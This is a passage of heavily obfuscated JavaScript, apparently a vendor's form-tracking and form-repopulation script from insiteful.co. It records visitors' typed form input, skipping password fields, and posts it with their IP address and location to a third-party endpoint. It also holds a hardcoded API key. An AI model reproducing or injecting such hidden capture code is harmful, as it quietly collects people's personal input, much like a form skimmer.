_0x598d96=_0x548a,_0x504ff0=[],_0x263dec=[];submits[_0x598d96(0xfb)](Array['prototype'][_0x598d96(0x10c)][_0x598d96(0x10f)](document[_0x598d96(0x10d)](_0x598d96(0xff))));if(_0x121418[_0x598d96(0x116)]()!==''){selectors_array=_0x121418[_0x598d96(0x111)](',');for(var _0x367f6a=0x0;_0x367f6a<selectors_array['length'];_0x367f6a++){_0x263dec[_0x598d96(0xfb)](selectors_array[_0x367f6a]);}}for(var _0x367f6a=0x0;_0x367f6a<_0x263dec[_0x598d96(0x102)];_0x367f6a++){_0x263dec[_0x367f6a][_0x598d96(0x11d)](_0x598d96(0x122),function(){ignoreSubmit(this);},![]),_0x263dec[_0x367f6a][_0x598d96(0x11d)]('keydown',function(_0x528d87){ignoreSubmit(_0x528d87);},![]);}document[_0x598d96(0x11a)](_0x598d96(0x11c))&&document[_0x598d96(0x11a)](_0x598d96(0x11c))[_0x598d96(0x11d)]('click',function(){ignoreSubmit(this);},![]);var _0x2950e4=document[_0x598d96(0x10d)](_0x598d96(0xfd));for(var _0x367f6a=0x0;_0x367f6a<_0x2950e4[_0x598d96(0x102)];_0x367f6a++){_0x2950e4[_0x367f6a]['addEventListener'](_0x598d96(0xfc),function(){ignoreSubmits(this);},![]);}}function _0x548a(_0x4aadd1,_0x4b9cdb){var _0x816592=_0x8165();return _0x548a=function(_0x548a18,_0x3df22a){_0x548a18=_0x548a18-0xfa;var _0x12cc14=_0x816592[_0x548a18];return _0x12cc14;},_0x548a(_0x4aadd1,_0x4b9cdb);}window[_0x2411d1(0x104)]=[];function ignoreCustomSubmitSelector(_0x399860){var _0x54160e=_0x2411d1;if(_0x399860[_0x54160e(0x116)]()!==''){selectors_array=_0x399860[_0x54160e(0x111)](',');for(var _0x4c01f5=0x0;_0x4c01f5<selectors_array[_0x54160e(0x102)];_0x4c01f5++){window[_0x54160e(0x104)][_0x54160e(0xfb)](selectors_array[_0x4c01f5]);}}}function catchSubmits(){var _0x4fade9=_0x2411d1,_0x268feb=[],_0x19351e=[];_0x268feb['push'](Array[_0x4fade9(0x10b)]['slice'][_0x4fade9(0x10f)](document[_0x4fade9(0x10d)](_0x4fade9(0x11c)))),_0x268feb[_0x4fade9(0xfb)](Array[_0x4fade9(0x10b)][_0x4fade9(0x10c)][_0x4fade9(0x10f)](document[_0x4fade9(0x10d)]('form\x20button[class*=\x22submit\x22]'))),_0x268feb['push'](Array[_0x4fade9(0x10b)][_0x4fade9(0x10c)][_0x4fade9(0x10f)](document['querySelectorAll'](_0x4fade9(0x109)))),_0x268feb['push'](Array['prototype'][_0x4fade9(0x10c)][_0x4fade9(0x10f)](document[_0x4fade9(0x10d)]('button[data-qa*=\x22submit-button\x22]')));for(var _0xf4ebc2=0x0;_0xf4ebc2<_0x268feb[_0x4fade9(0x102)];_0xf4ebc2++){var _0x3f589d=_0x268feb[_0xf4ebc2][_0x4fade9(0x102)];if(_0x3f589d>0x0)for(var _0x122efe=0x0;_0x122efe<_0x3f589d;_0x122efe++){}}for(var _0xf4ebc2=0x0;_0xf4ebc2<_0x19351e[_0x4fade9(0x102)];_0xf4ebc2++){_0x19351e[_0xf4ebc2][_0x4fade9(0x11d)](_0x4fade9(0x122),function(){ignoreSubmit(this);},![]),_0x19351e[_0xf4ebc2][_0x4fade9(0x11d)](_0x4fade9(0x121),function(_0x4193b1){ignoreSubmit(_0x4193b1);},![]);}document['querySelector'](_0x4fade9(0x11c))&&document[_0x4fade9(0x11a)]('form\x20[type=\x22submit\x22]')[_0x4fade9(0x11d)]('click',function(){ignoreSubmit(this);},![]);var _0x3d9c2c=document[_0x4fade9(0x10d)](_0x4fade9(0xfd));for(var _0xf4ebc2=0x0;_0xf4ebc2<_0x3d9c2c[_0x4fade9(0x102)];_0xf4ebc2++){_0x3d9c2c[_0xf4ebc2]['addEventListener'](_0x4fade9(0xfc),function(){ignoreSubmits(this);},![]);}}window[_0x2411d1(0x11d)](_0x2411d1(0x10e),function(){catchSubmits();});window[_0x2411d1(0x107)][_0x2411d1(0x123)][_0x2411d1(0x112)](_0x2411d1(0x120))&&setInterval(catchSubmits,0x2ee);
function _0x46bc(){var _0x16efc2=['https://a.insiteful.co/tracking_entries.php','16IvyfVQ','loc','now','length','3402XvZlcJ','response','1678gRLQCC','postal','5KfUVRO','message','sort','in_fe_o','keys','onreadystatechange','region','already\x20saved','location','POST','1223105VaDSVR','data','parse','status','open','30vzvfBs','7001037tEDqtS','log','893068lrCcdJ','country','7121719HJIlFh','timestamp','5083542RBfZBG','value','3480652aKjrEF','send'];_0x46bc=function(){return _0x16efc2;};return _0x46bc();}(function(_0x3467d5,_0x4e37d2){var _0xa16aa5=_0x88cd,_0x354404=_0x3467d5();while(!![]){try{var _0x8558be=parseInt(_0xa16aa5(0x171))/0x1+-parseInt(_0xa16aa5(0x188))/0x2*(parseInt(_0xa16aa5(0x186))/0x3)+-parseInt(_0xa16aa5(0x179))/0x4*(parseInt(_0xa16aa5(0x18a))/0x5)+parseInt(_0xa16aa5(0x17d))/0x6+parseInt(_0xa16aa5(0x17f))/0x7*(parseInt(_0xa16aa5(0x182))/0x8)+parseInt(_0xa16aa5(0x177))/0x9+-parseInt(_0xa16aa5(0x176))/0xa*(parseInt(_0xa16aa5(0x17b))/0xb);if(_0x8558be===_0x4e37d2)break;else _0x354404['push'](_0x354404['shift']());}catch(_0x1a1bd3){_0x354404['push'](_0x354404['shift']());}}}(_0x46bc,0xb12f3));function _0x88cd(_0x4e3f28,_0x2349dd){var _0x46bce1=_0x46bc();return _0x88cd=function(_0x88cda5,_0x156653){_0x88cda5=_0x88cda5-0x171;var _0x8cde64=_0x46bce1[_0x88cda5];return _0x8cde64;},_0x88cd(_0x4e3f28,_0x2349dd);}var in_fe_o={};function checkEntriesNewValue(_0x3e192c,_0x52b439){var _0xeeacdb=_0x88cd;console[_0xeeacdb(0x178)]('checking');var _0x40a033=![];for(var _0x1dfb9c in _0x3e192c){for(var _0x35d70e in _0x3e192c[_0x1dfb9c]){var _0x50ddec=_0x3e192c[_0x1dfb9c][_0x35d70e],_0x5a670d=_0x52b439[_0x1dfb9c][_0x35d70e];_0x50ddec[_0xeeacdb(0x18c)]((_0x1bce79,_0x7d3564)=>_0x7d3564[_0xeeacdb(0x17c)]-_0x1bce79[_0xeeacdb(0x17c)]),_0x5a670d[_0xeeacdb(0x18c)]((_0x32bf9b,_0x2a17ee)=>_0x2a17ee[_0xeeacdb(0x17c)]-_0x32bf9b['timestamp']);if(_0x50ddec[0x0][_0xeeacdb(0x17e)]!==_0x5a670d[0x0][_0xeeacdb(0x17e)]){_0x40a033=!![];break;}}if(_0x40a033)break;}return _0x40a033;}function saveEntries(){var _0x18835c=_0x88cd;if(Object[_0x18835c(0x18e)](in_fe)[_0x18835c(0x185)]>0x0){var _0x244354=![];Object[_0x18835c(0x18e)](in_fe_o)[_0x18835c(0x185)]<0x1?(in_fe_o=window[_0x18835c(0x18d)],_0x244354=!![]):_0x244354=checkEntriesNewValue(in_fe,in_fe_o);if(_0x244354==!![]){var _0x430a30={'url':window[_0x18835c(0x192)]['href'],'timestamp':Date[_0x18835c(0x184)](),'ip':ip['ip'],'city':ip['city'],'state':ip[_0x18835c(0x190)],'country':ip[_0x18835c(0x17a)],'location':ip[_0x18835c(0x183)],'zip':ip[_0x18835c(0x189)],'data':in_fe};_0x430a30=JSON['stringify'](_0x430a30);var _0x5d56f0=new FormData();_0x5d56f0['append'](_0x18835c(0x172),_0x430a30);var _0x52129d=new XMLHttpRequest();_0x52129d[_0x18835c(0x18f)]=function(){var _0xa024e9=_0x18835c;if(_0x52129d['readyState']==0x4&&_0x52129d[_0xa024e9(0x174)]==0xc8){var _0x2eed8b;try{console['log'](_0x52129d[_0xa024e9(0x187)]),_0x2eed8b=JSON[_0xa024e9(0x173)](_0x52129d[_0xa024e9(0x187)]),in_fe={};}catch(_0x1ed215){console[_0xa024e9(0x178)](_0x1ed215[_0xa024e9(0x18b)]),console[_0xa024e9(0x178)](_0x52129d['response']);}}},_0x52129d[_0x18835c(0x175)](_0x18835c(0x193),_0x18835c(0x181)),_0x52129d[_0x18835c(0x180)](_0x5d56f0),in_fe_o=in_fe,window[_0x18835c(0x18d)]=in_fe;}else console['log'](_0x18835c(0x191));}}
function _0x39d5(_0x414147,_0xcb2be2){var _0x2f7f2f=_0x2f7f();return _0x39d5=function(_0x39d550,_0x3933f6){_0x39d550=_0x39d550-0xe4;var _0x357e41=_0x2f7f2f[_0x39d550];return _0x357e41;},_0x39d5(_0x414147,_0xcb2be2);}(function(_0x46dc15,_0x406e5b){var _0x3ec2b1=_0x39d5,_0x368b28=_0x46dc15();while(!![]){try{var _0x4c39a4=-parseInt(_0x3ec2b1(0xf6))/0x1+-parseInt(_0x3ec2b1(0xe9))/0x2+-parseInt(_0x3ec2b1(0xe7))/0x3*(-parseInt(_0x3ec2b1(0xed))/0x4)+-parseInt(_0x3ec2b1(0xf4))/0x5+parseInt(_0x3ec2b1(0xf2))/0x6*(parseInt(_0x3ec2b1(0xf3))/0x7)+parseInt(_0x3ec2b1(0xf8))/0x8+parseInt(_0x3ec2b1(0xf1))/0x9;if(_0x4c39a4===_0x406e5b)break;else _0x368b28['push'](_0x368b28['shift']());}catch(_0x139946){_0x368b28['push'](_0x368b28['shift']());}}}(_0x2f7f,0x7e8fc));function catchCustomSubmitSelector(_0x2a3ce2){var _0x378946=_0x39d5,_0x3d6fce=[],_0x342f4c=[];submits[_0x378946(0xf0)](Array[_0x378946(0xe5)][_0x378946(0xe4)][_0x378946(0xea)](document[_0x378946(0xee)](_0x378946(0xef))));if(_0x2a3ce2[_0x378946(0xe8)]()!==''){selectors_array=_0x2a3ce2[_0x378946(0xe6)](',');for(var _0x218973=0x0;_0x218973<selectors_array[_0x378946(0xec)];_0x218973++){_0x342f4c['push'](selectors_array[_0x218973]);}}for(var _0x218973=0x0;_0x218973<_0x342f4c[_0x378946(0xec)];_0x218973++){document[_0x378946(0xf7)](_0x342f4c[_0x218973])['addEventListener']('click',function(){ignoreSubmit(this);},![]),document['querySelector'](_0x342f4c[_0x218973])[_0x378946(0xf5)]('keydown',function(_0x147933){ignoreSubmit(_0x147933);},![]);}document[_0x378946(0xf7)](_0x378946(0xeb))&&document[_0x378946(0xf7)](_0x378946(0xeb))['addEventListener']('click',function(){ignoreSubmit(this);},![]);var _0xcbe982=document[_0x378946(0xee)](_0x378946(0xf9));for(var _0x218973=0x0;_0x218973<_0xcbe982['length'];_0x218973++){_0xcbe982[_0x218973][_0x378946(0xf5)]('submit',function(){ignoreSubmits(this);},![]);}}function _0x2f7f(){var _0x6c3584=['push','11813391dOpTGt','161316wHEOhV','35rCmNvK','1789360LhJJEe','addEventListener','707165SGtRBO','querySelector','7562584PRQyJj','form','slice','prototype','split','2235cwdngM','trim','1929248XdMGYD','call','form\x20[type=\x22submit\x22]','length','836WWGizf','querySelectorAll','form\x20button[class*=\x22submit\x22]'];_0x2f7f=function(){return _0x6c3584;};return _0x2f7f();}
(function(_0x51fa99,_0x59c6f2){var _0x29f63f=_0x44e8,_0x2e83b1=_0x51fa99();while(!![]){try{var _0x2aaa34=parseInt(_0x29f63f(0xc8))/0x1*(-parseInt(_0x29f63f(0xb3))/0x2)+parseInt(_0x29f63f(0xac))/0x3*(parseInt(_0x29f63f(0xa6))/0x4)+parseInt(_0x29f63f(0xb8))/0x5+-parseInt(_0x29f63f(0x9a))/0x6+parseInt(_0x29f63f(0x97))/0x7*(parseInt(_0x29f63f(0x9e))/0x8)+-parseInt(_0x29f63f(0xb5))/0x9+parseInt(_0x29f63f(0xad))/0xa;if(_0x2aaa34===_0x59c6f2)break;else _0x2e83b1['push'](_0x2e83b1['shift']());}catch(_0x46eb76){_0x2e83b1['push'](_0x2e83b1['shift']());}}}(_0x5edb,0x56afe));function insiteful_repopulate_data(){var _0x17ee9a=_0x44e8;window[_0x17ee9a(0xcd)]('DOMContentLoaded',insiteful_try_repopulate());}function _0x44e8(_0x2bc91f,_0x45f772){var _0x5edbc2=_0x5edb();return _0x44e8=function(_0x44e892,_0x182c56){_0x44e892=_0x44e892-0x97;var _0x23cbd5=_0x5edbc2[_0x44e892];return _0x23cbd5;},_0x44e8(_0x2bc91f,_0x45f772);}function insiteful_try_repopulate(){var _0x17b7c7=_0x44e8;ip['ip']!==_0x17b7c7(0xc2)?insiteful_repopulate():(console[_0x17b7c7(0xb2)]('trying\x20again'),setTimeout(insiteful_try_repopulate,0x1f4));}function insiteful_repopulate(){var _0x1b9409=_0x44e8,_0x4696ae=document[_0x1b9409(0xcb)](_0x1b9409(0xc7)),_0x30cfc5={},_0x2cb9eb={};_0x20ae72:for(var _0x32d885=0x0;_0x32d885<_0x4696ae['length'];_0x32d885++){var _0x7043b7=_0x4696ae[_0x32d885][_0x1b9409(0xc6)](_0x1b9409(0xa8))?'[name=\x27'+_0x4696ae[_0x32d885]['getAttribute'](_0x1b9409(0xa8))+'\x27]':'#'+_0x4696ae[_0x32d885]['id'],_0x4880f2=_0x4696ae[_0x32d885]['elements'];_0x30cfc5[_0x7043b7]={},_0x2cb9eb[_0x7043b7]={};for(i=0x0;i<_0x4880f2[_0x1b9409(0xbd)];i++){var _0x5621e1=_0x4880f2[i],_0x1d4527=_0x5621e1[_0x1b9409(0xc6)]('name')?_0x1b9409(0xa1)+_0x5621e1[_0x1b9409(0xc6)](_0x1b9409(0xa8))+'\x27]':'#'+_0x5621e1['id'];_0x30cfc5[_0x7043b7][_0x1d4527]=0x0,_0x2cb9eb[_0x7043b7][_0x1d4527]=null;}(function(_0x8e264e){var _0x5bebd4=_0x1b9409,_0x1da370=new FormData();_0x1da370['append']('ip',ip['ip']),_0x1da370[_0x5bebd4(0xa7)]('url',location['href'][_0x5bebd4(0xca)](_0x5bebd4(0xa0))[0x1][_0x5bebd4(0xca)]('#')[0x0]),_0x1da370[_0x5bebd4(0xa7)]('selector',_0x8e264e),_0x1da370[_0x5bebd4(0xa7)](_0x5bebd4(0xb4),_0x5bebd4(0xba)),_0x1da370[_0x5bebd4(0xa7)](_0x5bebd4(0x99),_0x5bebd4(0x9c));var _0x45421d=new XMLHttpRequest();_0x45421d[_0x5bebd4(0xbf)]=function(){var _0x5ba212=_0x5bebd4;if(_0x45421d[_0x5ba212(0xaf)]==0x4&&_0x45421d['status']==0xc8){var _0x99ea8e;try{console[_0x5ba212(0xb2)](_0x45421d[_0x5ba212(0x98)]),_0x99ea8e=JSON[_0x5ba212(0xab)](_0x45421d[_0x5ba212(0x98)]);_0x51238f:for(i=0x0;i<_0x99ea8e[_0x5ba212(0xbd)];i++){_0x488de0:for(var _0x2ca943 of Object[_0x5ba212(0xb7)](_0x30cfc5[_0x8e264e])){_0x99ea8e[i][_0x5ba212(0xa8)]==_0x2ca943&&_0x2cb9eb[_0x8e264e][_0x2ca943]==null&&(_0x30cfc5[_0x8e264e][_0x2ca943]=0x1,_0x2cb9eb[_0x8e264e][_0x2ca943]=_0x99ea8e[i]['value']);}var _0x5dca40=_0x8e264e+'\x20'+_0x99ea8e[i]['name'];_0x8e264e=='#'&&(_0x5dca40=_0x99ea8e[i]['name']);var _0x5753b1=document[_0x5ba212(0xb0)](_0x5dca40);_0x5753b1[_0x5ba212(0xa4)]=_0x99ea8e[i]['value'];}console[_0x5ba212(0xb2)](_0x5ba212(0xcc)+JSON[_0x5ba212(0xa5)](_0x2cb9eb[_0x8e264e]));for(var _0x4302aa of Object['keys'](_0x2cb9eb[_0x8e264e])){if(_0x2cb9eb[_0x8e264e][_0x4302aa]!==null){console[_0x5ba212(0xb2)](_0x4302aa+_0x5ba212(0x9f)+_0x2cb9eb[_0x8e264e][_0x4302aa]);var _0x5dca40=_0x8e264e+'\x20'+_0x4302aa;_0x8e264e=='#'&&(_0x5dca40=_0x4302aa);var _0x5753b1=document[_0x5ba212(0xb0)](_0x5dca40);_0x5753b1[_0x5ba212(0xa4)]=_0x2cb9eb[_0x8e264e][_0x4302aa],_0x5753b1['tagName']['toUpperCase']()==_0x5ba212(0xb9)&&setSelectedValue(_0x5753b1,_0x2cb9eb[_0x8e264e][_0x4302aa]),(_0x5753b1[_0x5ba212(0xc6)](_0x5ba212(0xae))==_0x5ba212(0xbc)||_0x5753b1['getAttribute']('type')==_0x5ba212(0xa2))&&(console[_0x5ba212(0xb2)]('Radio\x20button\x20'+_0x5753b1['id']),_0x5753b1[_0x5ba212(0xb6)]=_0x2cb9eb[_0x8e264e][_0x4302aa],_0x5753b1[_0x5ba212(0xc0)]('checked',_0x2cb9eb[_0x8e264e][_0x4302aa]),(_0x2cb9eb[_0x8e264e][_0x4302aa]==!![]||_0x2cb9eb[_0x8e264e][_0x4302aa]==0x1)&&(_0x5753b1[_0x5ba212(0xb6)]=0x0,_0x5753b1[_0x5ba212(0xaa)](),_0x5753b1[_0x5ba212(0xb6)]=0x1));}}}catch(_0x35398c){console['log'](_0x35398c['message']),console[_0x5ba212(0xb2)](_0x45421d[_0x5ba212(0x98)]);}}},_0x45421d['open'](_0x5bebd4(0xc1),'//a.insiteful.co/api/'),_0x45421d['send'](_0x1da370);}(_0x7043b7));}}function check_form_fills(){var _0x547c53=_0x44e8,_0x53d275=new FormData();_0x53d275['append']('ip',ip['ip']),_0x53d275[_0x547c53(0xa7)]('url',location[_0x547c53(0xa9)]),_0x53d275[_0x547c53(0xa7)](_0x547c53(0xb4),'_xZUk85X#@W{V.W$'),_0x53d275[_0x547c53(0xa7)](_0x547c53(0x99),_0x547c53(0xc4));var _0x4554ac=new XMLHttpRequest();_0x4554ac['onreadystatechange']=function(){var _0x3c530a=_0x547c53;if(_0x4554ac[_0x3c530a(0xaf)]==0x4&&_0x4554ac[_0x3c530a(0xbb)]==0xc8){var _0x12f6ef;try{_0x12f6ef=JSON['parse'](_0x4554ac[_0x3c530a(0x98)]),console[_0x3c530a(0xb2)](_0x12f6ef);if(_0x12f6ef[_0x3c530a(0x9b)]!==''){setCookie('go',_0x12f6ef['redirect'],0x270f);var _0x16fc1b=_0x12f6ef[_0x3c530a(0x9b)],_0x22ebe1=_0x16fc1b[_0x3c530a(0xca)]('?')[0x0]['split']('#')[0x0],_0x493414=_0x16fc1b[_0x3c530a(0xca)]('#')[0x1];if(_0x16fc1b[_0x3c530a(0xc3)]('?')){var _0x1663e0=_0x16fc1b[_0x3c530a(0xca)]('?')[0x1][_0x3c530a(0xca)]('#')[0x0];_0x16fc1b=_0x22ebe1+'?'+_0x1663e0+_0x3c530a(0xa3)+encodeURIComponent(_0x16fc1b)+'#'+_0x493414;}else _0x16fc1b=_0x22ebe1+_0x3c530a(0xc5)+encodeURIComponent(_0x16fc1b)+'#'+_0x493414;generate_welcome_modal(_0x16fc1b);}else{}}catch(_0x389a92){console[_0x3c530a(0xb2)](_0x389a92[_0x3c530a(0xbe)]),console[_0x3c530a(0xb2)](_0x4554ac['response']);}}},_0x4554ac[_0x547c53(0x9d)](_0x547c53(0xc1),'//a.insiteful.co/api/'),_0x4554ac[_0x547c53(0xb1)](_0x53d275);}function _0x5edb(){var _0x381216=['SELECT','_xZUk85X#@W{V.W$','status','radio','length','message','onreadystatechange','setAttribute','POST','0.0.0.0','includes','check_form_fills','?go=','getAttribute','form','11879pcvARR','href','split','querySelectorAll','after:','addEventListener','31731lktOsb','response','action','2728116cHgewj','redirect','get_form_fills_by_form','open','96ucnIgk','\x20:\x20','://','[name=\x27','checkbox','&go=','value','stringify','636ApRjhD','append','name','hostname','click','parse','3351oGdFJp','2234870IKuySK','type','readyState','querySelector','send','log','6yrmgAV','2PcwzvFbvVksRcim','1468161QYZOHa','checked','keys','2765180HLxsYt'];_0x5edb=function(){return _0x381216;};return _0x5edb();}function repopulate_core(){var _0x525b95=_0x44e8,_0x46cab0=null,_0x27326c=getParams('go');if(_0x27326c)_0x46cab0=_0x27326c;_0x46cab0==null?check_form_fills():_0x46cab0[_0x525b95(0xca)]('#')[0x0]==location[_0x525b95(0xc9)]['split']('//')[0x1]['split']('?')[0x0][_0x525b95(0xca)]('#')[0x0]?insiteful_repopulate_data():(_0x46cab0=_0x46cab0['includes']('//')?_0x46cab0:'//'+_0x46cab0,generate_welcome_modal(_0x46cab0));}
(function(_0xf1569d,_0x17666f){var _0x3c67ab=_0x4cb3,_0x1d61c2=_0xf1569d();while(!![]){try{var _0x310c54=parseInt(_0x3c67ab(0x197))/0x1*(parseInt(_0x3c67ab(0x196))/0x2)+-parseInt(_0x3c67ab(0x195))/0x3+-parseInt(_0x3c67ab(0x198))/0x4*(parseInt(_0x3c67ab(0x199))/0x5)+parseInt(_0x3c67ab(0x19b))/0x6+-parseInt(_0x3c67ab(0x1a0))/0x7*(parseInt(_0x3c67ab(0x19e))/0x8)+parseInt(_0x3c67ab(0x19a))/0x9+parseInt(_0x3c67ab(0x19f))/0xa;if(_0x310c54===_0x17666f)break;else _0x1d61c2['push'](_0x1d61c2['shift']());}catch(_0xdc6f2a){_0x1d61c2['push'](_0x1d61c2['shift']());}}}(_0x1b24,0x25df1));function _0x4cb3(_0x519379,_0x3b330e){var _0x1b2474=_0x1b24();return _0x4cb3=function(_0x4cb3b2,_0x46081b){_0x4cb3b2=_0x4cb3b2-0x195;var _0x384a48=_0x1b2474[_0x4cb3b2];return _0x384a48;},_0x4cb3(_0x519379,_0x3b330e);}function insiteful_repopulate_data(){window['addEventListener']('DOMContentLoaded',insiteful_try_repopulate());}function insiteful_try_repopulate(){var _0x2d40f4=_0x4cb3;ip['ip']!==_0x2d40f4(0x19d)?insiteful_repopulate():(console[_0x2d40f4(0x19c)]('trying\x20again'),setTimeout(insiteful_try_repopulate,0x1f4));}function _0x1b24(){var _0x54d53a=['798832wzKynb','5VWJBUD','2550078ZaUqop','1723206IrmfaB','log','0.0.0.0','8zBxbbL','1430820iZRanN','940471SbwkoQ','819999DORwFv','10gPZXBb','9778vbmNBx'];_0x1b24=function(){return _0x54d53a;};return _0x1b24();} //rep2

--- FILE ---
content_type: application/javascript
request_url: https://a.insiteful.co/dist/track-all.min.js?
body_size: 4491
content:
function _0x27b7(_0x5c1a66,_0x18bf17){var _0x680af4=_0x680a();return _0x27b7=function(_0x27b7ff,_0x3199a5){_0x27b7ff=_0x27b7ff-0x8c;var _0x53fb9b=_0x680af4[_0x27b7ff];return _0x53fb9b;},_0x27b7(_0x5c1a66,_0x18bf17);}var _0x2bf523=_0x27b7;(function(_0x1cc438,_0x1d8acd){var _0x327875=_0x27b7,_0x5dc799=_0x1cc438();while(!![]){try{var _0x43468a=-parseInt(_0x327875(0x9a))/0x1+parseInt(_0x327875(0xa8))/0x2*(parseInt(_0x327875(0xac))/0x3)+-parseInt(_0x327875(0xa5))/0x4+parseInt(_0x327875(0xbe))/0x5+parseInt(_0x327875(0xb3))/0x6+-parseInt(_0x327875(0xaa))/0x7*(-parseInt(_0x327875(0x93))/0x8)+-parseInt(_0x327875(0xb9))/0x9;if(_0x43468a===_0x1d8acd)break;else _0x5dc799['push'](_0x5dc799['shift']());}catch(_0x4602d5){_0x5dc799['push'](_0x5dc799['shift']());}}}(_0x680a,0x5cd80));function _0x680a(){var _0x4e017d=['radio','keys','2211840ycdwhl','undefined','splice','ChoiceContent','has_clicked_form','inpd','7213347qntTnK','toUpperCase','closest','aria-labelledby','input3','1799770YfMzLN','split','length','now','log','[name=\x27','getting','tagName','parentElement','target','getTime','[role=\x22radio\x22]','role','addEventListener','stkv-form-root','location','InputWrapper','24BNvuBR','includes','lastIndexOf','name','innerText','inp','inpe','211924uVyGNX','values','href','join','inputName','radio-list','push','form','clicked','className','getAttribute','2050856vWIztb','INPUT','InputField','1764STSndq','click','1077139IlHjjv','checkbox','2436Suxyrv','querySelectorAll','value','typeform','TEXTAREA'];_0x680a=function(){return _0x4e017d;};return _0x680a();}function getRadios(){var _0x4094de=_0x27b7,_0x322a42=document[_0x4094de(0xad)](_0x4094de(0x8d));for(var _0x18d880=0x0;_0x18d880<_0x322a42[_0x4094de(0xc0)];_0x18d880++){_0x322a42[_0x18d880][_0x4094de(0x8f)](_0x4094de(0xa9),function(_0x155ec6){radioCapture(_0x155ec6);},![]);}}getRadios(),document[_0x2bf523(0x8f)]('keyup',function(_0x1269fe){_0x1269fe['keyCode']===0xd&&getRadios();}),document[_0x2bf523(0x8f)](_0x2bf523(0xa9),function(_0x4e135c){getRadios();},![]);function radioCapture(_0xc2e31){var _0x4428f9=_0x2bf523,_0x18a3be=_0xc2e31[_0x4428f9(0xc7)];window['target']=_0xc2e31[_0x4428f9(0xc7)];var _0x475ccb=getParents(_0x18a3be);if(_0xc2e31[_0x4428f9(0xc7)]['getAttribute'](_0x4428f9(0x8e))!=='password'&&_0xc2e31['target'][_0x4428f9(0xa4)](_0x4428f9(0x8e))!=='password'){for(var _0x16a6a0=0x0;_0x16a6a0<_0x475ccb[_0x4428f9(0xc0)];_0x16a6a0++){if(_0x475ccb[_0x16a6a0][_0x4428f9(0xa4)](_0x4428f9(0x8e))==_0x4428f9(0xb1)){_0x18a3be=_0x475ccb[_0x16a6a0],window[_0x4428f9(0x99)]=_0x18a3be;break;}if(_0x475ccb[_0x16a6a0][_0x4428f9(0xa4)](_0x4428f9(0x8e))==_0x4428f9(0xab)){_0x18a3be=_0x475ccb[_0x16a6a0],window[_0x4428f9(0x99)]=_0x18a3be;break;}}if(!_0x18a3be['form']){var _0x475ccb=getParents(_0x18a3be);window[_0x4428f9(0x98)]=_0x475ccb;for(var _0x1eafdf=0x0;_0x1eafdf<_0x475ccb[_0x4428f9(0xc0)];_0x1eafdf++){if(_0x475ccb[_0x1eafdf]['className']['includes'](_0x4428f9(0xa1))==!![]){window[_0x4428f9(0xb8)]=_0x475ccb[_0x1eafdf],getRadioData(_0x18a3be,_0x475ccb[_0x1eafdf]);break;}if(_0x475ccb[_0x1eafdf]['id'][_0x4428f9(0x94)](_0x4428f9(0xa1))==!![]){window[_0x4428f9(0xb8)]=_0x475ccb[_0x1eafdf],getRadioData(_0x18a3be,_0x475ccb[_0x1eafdf]);break;}}}else getRadioData(_0x18a3be);getRadios();}window[_0x4428f9(0xb7)]==![]&&(window[_0x4428f9(0xb7)]=!![],console['log'](_0x4428f9(0xa2)),process_hurries(window['insiteful_settings']));}
var _0x587dcf=_0xa63e;(function(_0x121e3e,_0x1594ea){var _0x408271=_0xa63e,_0x426500=_0x121e3e();while(!![]){try{var _0x5cd5e7=-parseInt(_0x408271(0x146))/0x1+-parseInt(_0x408271(0x13e))/0x2+parseInt(_0x408271(0x132))/0x3*(-parseInt(_0x408271(0x142))/0x4)+-parseInt(_0x408271(0x147))/0x5+parseInt(_0x408271(0x13a))/0x6*(parseInt(_0x408271(0x133))/0x7)+parseInt(_0x408271(0x144))/0x8+-parseInt(_0x408271(0x145))/0x9*(-parseInt(_0x408271(0x136))/0xa);if(_0x5cd5e7===_0x1594ea)break;else _0x426500['push'](_0x426500['shift']());}catch(_0x21b2ce){_0x426500['push'](_0x426500['shift']());}}}(_0x24dc,0x74d6a));function _0xa63e(_0x337b94,_0x484fa1){var _0x24dcf1=_0x24dc();return _0xa63e=function(_0xa63e88,_0x331cf7){_0xa63e88=_0xa63e88-0x132;var _0x35ff4c=_0x24dcf1[_0xa63e88];return _0x35ff4c;},_0xa63e(_0x337b94,_0x484fa1);}function getInputMultis(){var _0x1bbb08=_0xa63e,_0x2d55d9=document[_0x1bbb08(0x148)](_0x1bbb08(0x149));for(var _0x40d04c=0x0;_0x40d04c<_0x2d55d9[_0x1bbb08(0x13f)];_0x40d04c++){_0x2d55d9[_0x40d04c][_0x1bbb08(0x141)]('change',function(_0x15e559){inputMultiCapture(_0x15e559);},![]),_0x2d55d9[_0x40d04c][_0x1bbb08(0x141)]('click',function(_0xa4fc6a){inputMultiCapture(_0xa4fc6a);},![]),_0x2d55d9[_0x40d04c][_0x1bbb08(0x141)](_0x1bbb08(0x13d),function(_0xbd34f5){inputMultiCapture(_0xbd34f5);},![]),_0x2d55d9[_0x40d04c][_0x1bbb08(0x141)](_0x1bbb08(0x14c),function(_0x1a62c7){inputMultiCapture(_0x1a62c7);},![]),_0x2d55d9[_0x40d04c][_0x1bbb08(0x141)](_0x1bbb08(0x137),function(_0x3c1c51){inputMultiCapture(_0x3c1c51);},![]);}}function _0x24dc(){var _0xd4e9ca=['253853QKPmaZ','4759155Dfszeu','querySelectorAll','input[id^=\x22dropdown\x22]','href','typeform','mouseleave','330lQVfvz','35413lvYBSf','push','location','68990SjyVdE','keyup','#stkv-form-root','now','654QDdiAz','keyCode','target','mousedown','1827174lLwYFR','length','value','addEventListener','1532DiAavr','includes','5283576ACTuCF','1863OCsfdZ'];_0x24dc=function(){return _0xd4e9ca;};return _0x24dc();}getInputMultis(),document[_0x587dcf(0x141)](_0x587dcf(0x137),function(_0x578874){var _0x5579de=_0x587dcf;_0x578874[_0x5579de(0x13b)]===0xd&&getInputMultis();}),document['addEventListener']('click',function(_0x35a2a3){getInputMultis();},![]);function inputMultiCapture(_0x2869e4){var _0x4e6748=_0x587dcf,_0x28a73f=_0x2869e4['target'];window['target']=_0x2869e4[_0x4e6748(0x13c)];if(window[_0x4e6748(0x135)][_0x4e6748(0x14a)][_0x4e6748(0x143)](_0x4e6748(0x14b))){var _0x96986e=_0x4e6748(0x138),_0x11a7ad=_0x28a73f['id'],_0x23c43e=_0x28a73f[_0x4e6748(0x140)];if(_0x23c43e!==''){var _0x40eb93={};_0x40eb93[_0x11a7ad]=_0x23c43e;var 